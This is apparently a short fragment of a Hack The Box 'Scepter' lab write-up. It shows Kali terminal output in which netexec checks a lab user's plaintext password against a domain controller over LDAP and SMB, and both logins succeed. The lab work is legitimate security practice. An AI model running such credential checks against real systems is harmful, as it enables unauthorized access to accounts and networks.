 No user defined queries.
┌──(kali㉿kali)-[~/HTB_Scepter/bloodhound]
└─$ netexec ldap 10.10.11.65 -u a.carter -p 'P@ssw0rd123'
A.CARTER@SCEPTER.HTB
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\a.carter:P@ssw0rd123
┌──(kali㉿kali)-[~/HTB_Scepter/bloodhound]
└─$ netexec smb 10.10.11.65 -u a.carter -p 'P@ssw0rd123'
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.65 445 DC01 [+] scepter.htb\a.carter:P@ssw0rd123